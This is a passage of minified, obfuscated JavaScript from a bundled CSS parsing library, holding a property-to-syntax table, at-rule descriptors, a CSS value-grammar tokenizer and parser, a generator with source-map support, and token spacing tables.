ock-start-color":r(1175),"border-block-start-style":r(3821),"border-block-start-width":r(3374),"border-bottom":r(1950),"border-bottom-color":r(1175),"border-bottom-left-radius":r(1908),"border-bottom-right-radius":r(1908),"border-bottom-style":r(794),"border-bottom-width":r(2049),"border-collapse":r(3135),"border-color":r(1106),"border-end-end-radius":r(1908),"border-end-start-radius":r(1908),"border-image":r(3085),"border-image-outset":r(893),"border-image-repeat":r(3220),"border-image-slice":r(3014),"border-image-source":r(1835),"border-image-width":r(3839),"border-inline":r(696),"border-inline-end":r(696),"border-inline-color":r(4059),"border-inline-style":r(3821),"border-inline-width":r(3374),"border-inline-end-color":r(1175),"border-inline-end-style":r(3821),"border-inline-end-width":r(3374),"border-inline-start":r(696),"border-inline-start-color":r(1175),"border-inline-start-style":r(3821),"border-inline-start-width":r(3374),"border-left":r(1950),"border-left-color":r(2575),"border-left-style":r(794),"border-left-width":r(2049),"border-radius":r(3403),"border-right":r(1950),"border-right-color":r(2575),"border-right-style":r(794),"border-right-width":r(2049),"border-spacing":r(2007),"border-start-end-radius":r(1908),"border-start-start-radius":r(1908),"border-style":r(510),"border-top":r(1950),"border-top-color":r(2575),"border-top-left-radius":r(1908),"border-top-right-radius":r(1908),"border-top-style":r(794),"border-top-width":r(2049),"border-width":r(2338),bottom:r(1849),"box-align":r(1973),"box-decoration-break":r(3864),"box-direction":r(2130),"box-flex":r(2669),"box-flex-group":r(1750),"box-lines":r(866),"box-ordinal-group":r(1750),"box-orient":r(1112),"box-pack":r(679),"box-shadow":r(3039),"box-sizing":r(3630),"break-after":r(1642),"break-before":r(1642),"break-inside":r(3941),"caption-side":r(623),caret:r(3409),"caret-color":r(2558),"caret-shape":r(954),clear:r(1011),clip:r(1539),"clip-path":r(664),"clip-rule":r(1873),color:r(2575),"color-interpolation-filters":r(3609),"color-scheme":r(757),"column-count":r(2274),"column-fill":r(3522),"column-gap":r(1659),"column-rule":r(1676),"column-rule-color":r(2575),"column-rule-style":r(3782),"column-rule-width":r(2523),"column-span":r(668),"column-width":r(1272),columns:r(4169),contain:r(2016),"contain-intrinsic-size":r(3548),"contain-intrinsic-block-size":r(4082),"contain-intrinsic-height":r(4082),"contain-intrinsic-inline-size":r(4082),"contain-intrinsic-width":r(4082),container:r(2774),"container-name":r(620),"container-type":r(2846),content:r(1178),"content-visibility":r(1025),"counter-increment":r(1811),"counter-reset":r(3649),"counter-set":r(1811),cursor:r(982),d:r(2249),cx:r(1e3),cy:r(1e3),direction:r(978),display:r(1161),"dominant-baseline":r(2026),"empty-cells":r(3867),"field-sizing":r(2435),fill:r(1610),"fill-opacity":r(2171),"fill-rule":r(1873),filter:r(1119),flex:r(2568),"flex-basis":r(2173),"flex-direction":r(2968),"flex-flow":r(1527),"flex-grow":r(2669),"flex-shrink":r(2669),"flex-wrap":r(742),float:r(2430),font:r(3234),"font-family":r(1101),"font-feature-settings":r(2431),"font-kerning":r(3443),"font-language-override":r(2768),"font-optical-sizing":r(2244),"font-palette":r(2545),"font-variation-settings":r(3826),"font-size":r(3301),"font-size-adjust":r(2339),"font-smooth":r(3490),"font-stretch":r(3489),"font-style":r(647),"font-synthesis":r(2142),"font-synthesis-position":r(2244),"font-synthesis-small-caps":r(2244),"font-synthesis-style":r(2244),"font-synthesis-weight":r(2244),"font-variant":r(1941),"font-variant-alternates":r(2097),"font-variant-caps":r(3873),"font-variant-east-asian":r(1666),"font-variant-emoji":r(931),"font-variant-ligatures":r(3716),"font-variant-numeric":r(3673),"font-variant-position":r(1617),"font-weight":r(1790),"forced-color-adjust":r(3945),gap:r(4212),grid:r(810),"grid-area":r(3741),"grid-auto-columns":r(2057),"grid-auto-flow":r(3725),"grid-auto-rows":r(2057),"grid-column":r(4063),"grid-column-end":r(522),"grid-column-gap":r(1866),"grid-column-start":r(522),"grid-gap":r(1378),"grid-row":r(4063),"grid-row-end":r(522),"grid-row-gap":r(1866),"grid-row-start":r(522),"grid-template":r(1512),"grid-template-areas":r(3324),"grid-template-columns":r(3185),"grid-template-rows":r(3185),"hanging-punctuation":r(1752),height:r(2045),"hyphenate-character":r(3136),"hyphenate-limit-chars":r(3416),hyphens:r(1207),"image-orientation":r(3426),"image-rendering":r(576),"image-resolution":r(3201),"ime-mode":r(1995),"initial-letter":r(1787),"initial-letter-align":r(1705),"inline-size":r(2781),"input-security":r(2244),inset:r(3812),"inset-block":r(3533),"inset-block-end":r(2067),"inset-block-start":r(2067),"inset-inline":r(3533),"inset-inline-end":r(2067),"inset-inline-start":r(2067),"interpolate-size":r(1298),isolation:r(3389),"justify-content":r(2981),"justify-items":r(1660),"justify-self":r(3769),"justify-tracks":r(3860),left:r(1849),"letter-spacing":r(1659),"line-break":r(916),"line-clamp":r(771),"line-height":r(616),"line-height-step":r(2807),"list-style":r(3682),"list-style-image":r(2307),"list-style-position":r(3882),"list-style-type":r(3291),margin:r(1366),"margin-block":r(1194),"margin-block-end":r(4140),"margin-block-start":r(4140),"margin-bottom":r(1849),"margin-inline":r(1194),"margin-inline-end":r(4140),"margin-inline-start":r(4140),"margin-left":r(1849),"margin-right":r(1849),"margin-top":r(1849),"margin-trim":r(1560),marker:r(1817),"marker-end":r(1817),"marker-mid":r(1817),"marker-start":r(1817),mask:r(796),"mask-border":r(1134),"mask-border-mode":r(1916),"mask-border-outset":r(893),"mask-border-repeat":r(3220),"mask-border-slice":r(2612),"mask-border-source":r(1835),"mask-border-width":r(3839),"mask-clip":r(1063),"mask-composite":r(3967),"mask-image":r(3611),"mask-mode":r(3505),"mask-origin":r(1452),"mask-position":r(725),"mask-repeat":r(1922),"mask-size":r(4118),"mask-type":r(1916),"masonry-auto-flow":r(1309),"math-depth":r(3834),"math-shift":r(4099),"math-style":r(4099),"max-block-size":r(1241),"max-height":r(719),"max-inline-size":r(1241),"max-lines":r(771),"max-width":r(719),"min-block-size":r(3218),"min-height":r(2045),"min-inline-size":r(3218),"min-width":r(2045),"mix-blend-mode":r(2086),"object-fit":r(4024),"object-position":r(2786),offset:r(2240),"offset-anchor":r(1603),"offset-distance":r(1866),"offset-path":r(1751),"offset-position":r(1924),"offset-rotate":r(2032),opacity:r(3914),order:r(1750),orphans:r(1750),outline:r(2239),"outline-color":r(2558),"outline-offset":r(2807),"outline-style":r(553),"outline-width":r(2049),overflow:r(1199),"overflow-anchor":r(2244),"overflow-block":r(2211),"overflow-clip-box":r(791),"overflow-clip-margin":r(1388),"overflow-inline":r(2211),"overflow-wrap":r(3838),"overflow-x":r(2211),"overflow-y":r(2211),overlay:r(3529),"overscroll-behavior":r(4223),"overscroll-behavior-block":r(3970),"overscroll-behavior-inline":r(3970),"overscroll-behavior-x":r(3970),"overscroll-behavior-y":r(3970),padding:r(3456),"padding-block":r(1125),"padding-block-end":r(1903),"padding-block-start":r(1903),"padding-bottom":r(1e3),"padding-inline":r(1125),"padding-inline-end":r(1903),"padding-inline-start":r(1903),"padding-left":r(1e3),"padding-right":r(1e3),"padding-top":r(1e3),page:r(1020),"page-break-after":r(2813),"page-break-before":r(2813),"page-break-inside":r(2696),"paint-order":r(3253),perspective:r(2961),"perspective-origin":r(2786),"place-content":r(2924),"place-items":r(2656),"place-self":r(4170),"pointer-events":r(1834),position:r(2365),"position-anchor":r(3154),"position-area":r(3393),"position-try":r(1622),"position-try-fallbacks":r(1078),"position-try-order":r(2529),"position-visibility":r(1187),"print-color-adjust":r(1971),quotes:r(1702),r:r(1e3),resize:r(2062),right:r(1849),rotate:r(2530),"row-gap":r(1659),"ruby-align":r(3390),"ruby-merge":r(1412),"ruby-position":r(2584),rx:r(1e3),ry:r(1e3),scale:r(825),"scrollbar-color":r(815),"scrollbar-gutter":r(2599),"scrollbar-width":r(2780),"scroll-behavior":r(3191),"scroll-margin":r(3578),"scroll-margin-block":r(1305),"scroll-margin-block-start":r(2807),"scroll-margin-block-end":r(2807),"scroll-margin-bottom":r(2807),"scroll-margin-inline":r(1305),"scroll-margin-inline-start":r(2807),"scroll-margin-inline-end":r(2807),"scroll-margin-left":r(2807),"scroll-margin-right":r(2807),"scroll-margin-top":r(2807),"scroll-padding":r(1271),"scroll-padding-block":r(1557),"scroll-padding-block-start":r(1348),"scroll-padding-block-end":r(1348),"scroll-padding-bottom":r(1348),"scroll-padding-inline":r(1557),"scroll-padding-inline-start":r(1348),"scroll-padding-inline-end":r(1348),"scroll-padding-left":r(1348),"scroll-padding-right":r(1348),"scroll-padding-top":r(1348),"scroll-snap-align":r(2892),"scroll-snap-coordinate":r(2189),"scroll-snap-destination":r(2786),"scroll-snap-points-x":r(3307),"scroll-snap-points-y":r(3307),"scroll-snap-stop":r(3810),"scroll-snap-type":r(3479),"scroll-snap-type-x":r(2670),"scroll-snap-type-y":r(2670),"scroll-timeline":r(604),"scroll-timeline-axis":r(3428),"scroll-timeline-name":r(3674),"shape-image-threshold":r(3914),"shape-margin":r(1866),"shape-outside":r(3822),"shape-rendering":r(3413),stroke:r(1610),"stroke-dasharray":r(1322),"stroke-dashoffset":r(2728),"stroke-linecap":r(2773),"stroke-linejoin":r(603),"stroke-miterlimit":r(724),"stroke-opacity":r(2888),"stroke-width":r(2728),"tab-size":r(878),"table-layout":r(1457),"text-align":r(2104),"text-align-last":r(3276),"text-anchor":r(1257),"text-combine-upright":r(1313),"text-decoration":r(1296),"text-decoration-color":r(2575),"text-decoration-line":r(3285),"text-decoration-skip":r(1765),"text-decoration-skip-ink":r(1946),"text-decoration-style":r(2466),"text-decoration-thickness":r(2179),"text-emphasis":r(956),"text-emphasis-color":r(2575),"text-emphasis-position":r(1380),"text-emphasis-style":r(3097),"text-indent":r(1354),"text-justify":r(1550),"text-orientation":r(3938),"text-overflow":r(1463),"text-rendering":r(1733),"text-shadow":r(2392),"text-size-adjust":r(3747),"text-spacing-trim":r(4141),"text-transform":r(3433),"text-underline-offset":r(1268),"text-underline-position":r(2716),"text-wrap":r(3832),"text-wrap-mode":r(1555),"text-wrap-style":r(2938),"timeline-scope":r(1661),top:r(1849),"touch-action":r(596),transform:r(1198),"transform-box":r(2279),"transform-origin":r(504),"transform-style":r(2890),transition:r(3096),"transition-behavior":r(4225),"transition-delay":r(2380),"transition-duration":r(2380),"transition-property":r(2799),"transition-timing-function":r(4158),translate:r(486),"unicode-bidi":r(3890),"user-select":r(2095),"vector-effect":r(812),"vertical-align":r(1545),"view-timeline":r(3207),"view-timeline-axis":r(3428),"view-timeline-inset":r(3077),"view-timeline-name":r(1661),"view-transition-name":r(3341),visibility:r(1005),"white-space":r(1279),"white-space-collapse":r(3749),widows:r(1750),width:r(2045),"will-change":r(899),"word-break":r(470),"word-spacing":r(903),"word-wrap":r(2562),"writing-mode":r(2851),x:r(1e3),y:r(1e3),"z-index":r(1703),zoom:r(2764),"-moz-background-clip":r(549),"-moz-border-radius-bottomleft":r(1088),"-moz-border-radius-bottomright":r(3415),"-moz-border-radius-topleft":r(2102),"-moz-border-radius-topright":r(3415),"-moz-control-character-visibility":r(2927),"-moz-osx-font-smoothing":r(567),"-moz-user-select":r(752),"-ms-flex-align":r(1055),"-ms-flex-item-align":r(2493),"-ms-flex-line-pack":r(1370),"-ms-flex-negative":r(3089),"-ms-flex-pack":r(1262),"-ms-flex-order":r(1750),"-ms-flex-positive":r(2044),"-ms-flex-preferred-size":r(3918),"-ms-interpolation-mode":r(546),"-ms-grid-column-align":r(3849),"-ms-grid-row-align":r(3849),"-ms-hyphenate-limit-last":r(1846),"-webkit-background-clip":r(4178),"-webkit-column-break-after":r(2316),"-webkit-column-break-before":r(2316),"-webkit-column-break-inside":r(2316),"-webkit-font-smoothing":r(3163),"-webkit-mask-box-image":r(1007),"-webkit-print-color-adjust":r(1971),"-webkit-text-security":r(633),"-webkit-user-drag":r(2441),"-webkit-user-select":r(1984),"alignment-baseline":r(1044),"baseline-shift":r(2777),behavior:r(3190),cue:r(890),"cue-after":r(4207),"cue-before":r(4207),"glyph-orientation-horizontal":r(3745),"glyph-orientation-vertical":r(3745),kerning:r(3892),pause:r(1953),"pause-after":r(2543),"pause-before":r(2543),rest:r(3475),"rest-after":r(2543),"rest-before":r(2543),src:r(688),speak:r(973),"speak-as":r(2141),"unicode-range":r(539),"voice-balance":r(3400),"voice-duration":r(2733),"voice-family":r(1478),"voice-pitch":r(2090),"voice-range":r(2090),"voice-rate":r(490),"voice-stress":r(4179),"voice-volume":r(720),"white-space-trim":r(4229)},atrules:{charset:{prelude:r(2887),descriptors:null},"counter-style":{prelude:r(3318),descriptors:{"additive-symbols":r(2427),fallback:r(3318),negative:r(3756),pad:r(2679),prefix:r(2582),range:r(3781),"speak-as":r(2915),suffix:r(2582),symbols:r(3193),system:r(1244)}},document:{prelude:r(3669),descriptors:null},"font-palette-values":{prelude:r(2714),descriptors:{"base-palette":r(1736),"font-family":r(904),"override-colors":r(715)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1646),"descent-override":r(1646),"font-display":r(1435),"font-family":r(3013),"font-feature-settings":r(2431),"font-variation-settings":r(3826),"font-stretch":r(677),"font-style":r(2542),"font-weight":r(3481),"line-gap-override":r(1646),"size-adjust":r(1879),src:r(688),"unicode-range":r(539)}},"font-feature-values":{prelude:r(904),descriptors:null},import:{prelude:r(685),descriptors:null},keyframes:{prelude:r(1045),descriptors:null},layer:{prelude:r(3030),descriptors:null},media:{prelude:r(2288),descriptors:null},namespace:{prelude:r(939),descriptors:null},page:{prelude:r(4188),descriptors:{bleed:r(1422),marks:r(3360),"page-orientation":r(3408),size:r(2602)}},"position-try":{prelude:r(2714),descriptors:{top:r(2067),left:r(1409),bottom:r(1068),right:r(1495),"inset-block-start":r(2465),"inset-block-end":r(1397),"inset-inline-start":r(2544),"inset-inline-end":r(2265),"inset-block":r(2850),"inset-inline":r(1311),inset:r(4053),"margin-top":r(2569),"margin-left":r(4140),"margin-bottom":r(2160),"margin-right":r(2168),"margin-block-start":r(2403),"margin-block-end":r(641),"margin-inline-start":r(1575),"margin-inline-end":r(2765),margin:r(2622),"margin-block":r(589),"margin-inline":r(2506),width:r(2781),height:r(1099),"min-width":r(3218),"min-height":r(3654),"max-width":r(1241),"max-height":r(1362),"block-size":r(3197),"inline-size":r(2039),"min-block-size":r(2703),"min-inline-size":r(1962),"max-block-size":r(523),"max-inline-size":r(1930),"align-self":r(581),"justify-self":r(656)}},property:{prelude:r(3447),descriptors:{syntax:r(2887),inherits:r(3387),"initial-value":r(3486)}},scope:{prelude:r(4027),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1488),descriptors:null},container:{prelude:r(3811),descriptors:null},nest:{prelude:r(2447),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2O;t[e(2126)]&&t[e(2126)]instanceof r.B==0&&(t[e(2126)]=(new r.B)[e(3155)](t[e(2126)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2O;t[e(2126)]&&t[e(2126)]instanceof r.B&&(t[e(2126)]=t[e(2126)][e(3681)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2O;return Object[o(2483)]((0,r.a)(o(1090),t),{input:e,offset:n,rawMessage:t,message:t+o(1242)+e+o(2557)+new Array((n||e[o(667)])+1)[o(970)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2O;let s;switch(t[i(1773)]){case i(1220):s=function(t,e,n,r){const s=i,a=" "===t[s(2997)]||r?t[s(2997)]:" "+t[s(2997)]+" ",c=t[s(1526)][s(2119)]((t=>o(t,e,n,r)))[s(970)](a);return t[s(3335)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(3115)]?"!":"");break;case i(3306):return o(t[i(1613)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(994):s=i(871)+o(t[i(1613)],e,n,r)+"]>";break;case i(3461):s="<"+t[i(3825)]+(t[i(1803)]?e(function(t){const e=i;if(e(1991)===t[e(1773)])return" ["+(null===t[e(1201)]?"-∞":t[e(1201)])+","+(null===t[e(879)]?"∞":t[e(879)])+"]";throw new Error(e(3399)+t[e(1773)]+"`")}(t[i(1803)]),t[i(1803)]):"")+">";break;case i(2516):s="<'"+t[i(3825)]+"'>";break;case i(3212):s=t[i(3825)];break;case i(2398):s="@"+t[i(3825)];break;case i(3805):s=t[i(3825)]+"(";break;case i(476):case i(3102):s=t[i(3071)];break;case i(1163):s=",";break;default:throw new Error(i(3399)+t[i(1773)]+"`")}return e(s,t)}function i(t,e){const n=a2O;let i=r,s=!1,a=!1;return n(1709)==typeof e?i=e:e&&(s=Boolean(e[n(2771)]),a=Boolean(e[n(3066)]),n(1709)==typeof e[n(1263)]&&(i=e[n(1263)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,O=123,E=124,z=125,M=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2O;let n=null,r=null;return t[e(4114)](O),t[e(900)](),n=t[e(734)](t),t[e(900)](),t[e(2632)]()===w?(t[e(1665)]++,t[e(900)](),t[e(2632)]()!==z&&(r=t[e(734)](t),t[e(900)]())):r=n,t[e(4114)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2O,r=function(t){const e=a2O;let n=null,r=!1;switch(t[e(2632)]()){case p:t[e(1665)]++,n={min:0,max:0};break;case g:t[e(1665)]++,n={min:1,max:0};break;case x:t[e(1665)]++,n={min:0,max:1};break;case u:t[e(1665)]++,r=!0,t[e(2632)]()===O?n=N(t):t[e(2632)]()===x?(t[e(1665)]++,n={min:0,max:0}):n={min:1,max:0};break;case O:n=N(t);break;default:return null}return{type:e(3306),comma:r,min:n[e(1201)],max:n[e(879)],term:null}}(t);return null!==r?(r[n(1613)]=e,t[n(2632)]()===u&&t[n(848)](t[n(1665)]-1)===g?U(t,r):r):e}function T(t){const e=a2O,n=t[e(2361)]();return""===n?null:U(t,{type:e(3102),value:n})}function C(t,e){const n=a2O;function r(t,e){return{type:a2O(1220),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2424)](e)[n(1878)](((t,e)=>S[t]-S[e]));e[n(667)]>0;){o=e[n(1514)]();let i=0,s=0;for(;i<t[n(667)];i++){const e=t[i];n(1069)===e[n(1773)]&&(e[n(3071)]===o?(-1===s&&(s=i-1),t[n(775)](i,1),i--):(-1!==s&&i-s>1&&(t[n(775)](s,i-s,r(t[n(2971)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(667)]&&t[n(775)](s,i-s,r(t[n(2971)](s,i),o))}return o}function W(t,e){const n=a2O,r=Object[n(3059)](null),o=[];let i,s=null,a=t[n(1665)];for(;t[n(2632)]()!==e&&(i=L(t,e));)n(1693)!==i[n(1773)]&&(n(1069)===i[n(1773)]?(null!==s&&n(1069)!==s[n(1773)]||(t[n(1665)]=a,t[n(3847)](n(2387))),r[i[n(3071)]]=!0):null!==s&&n(1069)!==s[n(1773)]&&(r[" "]=!0,o[n(2131)]({type:n(1069),value:" "})),o[n(2131)](i),s=i,a=t[n(1665)]);return null!==s&&n(1069)===s[n(1773)]&&(t[n(1665)]-=a,t[n(3847)](n(2387))),{type:n(1220),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2O;let r=t[n(2632)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(4114)](k),o=W(t,e),t[r(4114)](_),o[r(3335)]=!0,t[r(2632)]()===l&&(t[r(1665)]++,o[r(3115)]=!0),o}(t,e));case y:return t[n(2190)]()===h?function(t){const e=n;let r;return t[e(4114)](y),t[e(4114)](h),r=t[e(2650)](),t[e(4114)](h),t[e(4114)](v),U(t,{type:e(2516),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(4114)](y),r=t[e(2650)](),e(3435)===r){t[e(4114)](k);const n=W(t,_);return t[e(4114)](_),t[e(4114)](v),U(t,{type:e(994),term:1===n[e(1526)][e(667)]?n[e(1526)][0]:n})}return t[e(2632)]()===f&&t[e(2190)]()===m&&(t[e(1665)]+=2,r+="()"),t[e(848)](t[e(1289)](t[e(1665)]))===k&&(t[e(900)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(4114)](k),t[n(2632)]()===b&&(t[n(2361)](),i=-1),-1==i&&t[n(2632)]()===M?t[n(2361)]():(r=i*Number(t[n(734)](t)),t[n(1150)]()&&(r+=t[n(2650)]())),t[n(900)](),t[n(4114)](w),t[n(900)](),t[n(2632)]()===M?t[n(2361)]():(i=1,t[n(2632)]()===b&&(t[n(2361)](),i=-1),o=i*Number(t[n(734)](t)),t[n(1150)]()&&(o+=t[n(2650)]())),t[n(4114)](_),{type:n(1991),min:r,max:o}}(t)),t[e(4114)](v),U(t,{type:e(3461),name:r,opts:o})}(t);case E:return{type:n(1069),value:t[n(3482)](t[n(1665)]+(t[n(2190)]()===E?2:1))};case d:return t[n(1665)]++,t[n(4114)](d),{type:n(1069),value:"&&"};case w:return t[n(1665)]++,{type:n(1163)};case h:return U(t,{type:n(476),value:t[n(2446)]()});case c:case o:case i:case a:case s:return{type:n(1693),value:t[n(3733)]()};case A:return r=t[n(2190)](),t[n(1150)](r)?(t[n(1665)]++,{type:n(2398),name:t[n(2650)]()}):T(t);case p:case g:case x:case u:case l:break;case O:if(r=t[n(2190)](),r<48||r>57)return T(t);break;default:return t[n(1150)](r)?function(t){const e=n,r=t[e(2650)]();return t[e(2632)]()===f?(t[e(1665)]++,{type:e(3805),name:r}):U(t,{type:e(3212),name:r})}(t):T(t)}}function j(t){const e=a2O,n=new r.L(t),o=W(n);return n[e(1665)]!==t[e(667)]&&n[e(3847)](e(1954)),1===o[e(1526)][e(667)]&&e(1220)===o[e(1526)][0][e(1773)]?o[e(1526)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2119)](((t,e)=>/[a-zA-Z0-9\-]/[r(2637)](String[r(2994)](e))?1:0));class s{constructor(t){const e=r;this[e(3203)]=t,this[e(1665)]=0}[r(848)](t){const e=r;return t<this[e(3203)][e(667)]?this[e(3203)][e(848)](t):0}[r(2632)](){const t=r;return this[t(848)](this[t(1665)])}[r(1150)](t=this[r(2632)]()){return t<128&&1===i[t]}[r(2190)](){const t=r;return this[t(848)](this[t(1665)]+1)}[r(1653)](t){const e=r;return this[e(848)](this[e(1289)](t))}[r(900)](){const t=r;this[t(1665)]=this[t(1289)](this[t(1665)])}[r(1289)](t){const e=r;for(;t<this[e(3203)][e(667)];t++){const n=this[e(3203)][e(848)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3482)](t){const e=r;return this[e(3203)][e(1664)](this[e(1665)],this[e(1665)]=t)}[r(4114)](t){const e=r;this[e(2632)]()!==t&&this[e(3847)](e(898)+String[e(2994)](t)+"`"),this[e(1665)]++}[r(2361)](){const t=r;return this[t(1665)]<this[t(3203)][t(667)]?this[t(3203)][t(2297)](this[t(1665)]++):""}[r(3847)](t){const e=r;throw new o.u(t,this[e(3203)],this[e(1665)])}[r(3733)](){const t=r;return this[t(3482)](this[t(1289)](this[t(1665)]))}[r(2650)](){const t=r;let e=this[t(1665)];for(;e<this[t(3203)][t(667)];e++){const n=this[t(3203)][t(848)](e);if(n>=128||0===i[n])break}return this[t(1665)]===e&&this[t(3847)](t(845)),this[t(3482)](e)}[r(734)](){const t=r;let e=this[t(1665)];for(;e<this[t(3203)][t(667)];e++){const n=this[t(3203)][t(848)](e);if(n<48||n>57)break}return this[t(1665)]===e&&this[t(3847)](t(2385)),this[t(3482)](e)}[r(2446)](){const t=r,e=this[t(3203)][t(814)]("'",this[t(1665)]+1);return-1===e&&(this[t(1665)]=this[t(3203)][t(667)],this[t(3847)](t(3983))),this[t(3482)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2O(1709)==typeof t?t:r}function i(t,e,n){const i=a2O;let s=r,a=r;if(i(1709)==typeof e?s=e:e&&(s=o(e[i(3099)]),a=o(e[i(1015)])),s===r&&a===r)throw new Error(i(1243));!function t(e){const r=i;switch(s[r(3562)](n,e),e[r(1773)]){case r(1220):e[r(1526)][r(1001)](t);break;case r(3306):case r(994):t(e[r(1613)]);break;case r(3461):case r(2516):case r(3212):case r(2398):case r(3805):case r(476):case r(3102):case r(1163):break;default:throw new Error(r(758)+e[r(1773)])}a[r(3562)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2O;if(n(1709)!=typeof e)t[n(2126)][n(1001)](this[n(3893)],this);else{let r=null;t[n(2126)][n(1001)]((t=>{const o=n;null!==r&&e[o(3562)](this,r),this[o(3893)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2O;this[o(733)](e,t[o(2971)](n,r))}))}function l(t){const e=a2O,n=new Map;for(let[r,o]of Object[e(3195)](t[e(3893)]))e(1709)==typeof(o[e(2755)]||o)&&n[e(1484)](r,o[e(2755)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2O;if(!n[e(1184)](t[e(1773)]))throw new Error(e(972)+t[e(1773)]);n[e(2804)](t[e(1773)])[e(3562)](m,t)},tokenBefore:i[u(543)],token(t,e){const n=u;h=this[n(2292)](h,t,e),this[n(1416)](e,t,!1),t===r._i&&e[n(848)](0)===s&&this[n(1416)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1709)==typeof l[u(3157)]&&(f=l[u(3157)](f)),l[u(1024)]&&(f=(0,o.f)(f)),l[u(1579)]in i&&(f[u(2292)]=i[l[u(1579)]]));const m={node:t=>f[u(3893)](t),children:a,token:(t,e)=>f[u(733)](t,e),tokenize:c};return f[u(3893)](t),f[u(3587)]()}}},5437:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2147),r(1191),r(1034)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3893)];t[e(3893)]=function(t){const r=e;if(t[r(2367)]&&t[r(2367)][r(3224)]&&i[r(1184)](t[r(1773)])){const e=t[r(2367)][r(3224)][r(3101)],o=t[r(2367)][r(3224)][r(2498)]-1;a[r(3101)]===e&&a[r(2498)]===o||(a[r(3101)]=e,a[r(2498)]=o,s[r(3101)]=u,s[r(2498)]=d,h&&(h=!1,s[r(3101)]===c[r(3101)]&&s[r(2498)]===c[r(2498)]||n[r(3930)](l)),h=!0,n[r(3930)]({source:t[r(2367)][r(2166)],original:a,generated:s}))}f[r(3562)](this,t),h&&i[r(1184)](t[r(1773)])&&(c[r(3101)]=u,c[r(2498)]=d)};const m=t[e(1416)];t[e(1416)]=function(t,n,r){const o=e;for(let e=0;e<t[o(667)];e++)10===t[o(848)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3587)];return t[e(3587)]=function(){return h&&n[e(3930)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2O;if(t===o._i&&(t=e),n(2058)==typeof t){const e=t[n(848)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3286)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.